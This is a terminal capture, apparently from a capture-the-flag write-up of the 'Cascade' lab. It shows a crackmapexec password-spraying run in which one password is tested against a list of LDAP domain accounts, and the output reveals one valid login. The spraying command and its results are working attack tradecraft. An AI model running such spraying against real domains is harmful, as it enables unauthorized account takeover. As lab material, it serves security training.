 ┌──(kali㉿kali)-[~]
└─$ crackmapexec ldap cascade.local -u /home/kali/Desktop/users.txt -p rY4n5eva --continue-on-success
LDAP 10.10.10.182 389 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\util:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\IT:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Production:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\HR:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Backup:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Temps:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Factory:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Finance:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Audit Share:rY4n5eva
LDAP 10.10.10.182 389 CASC-DC1 [-] cascade.local\Data Share:rY4n5eva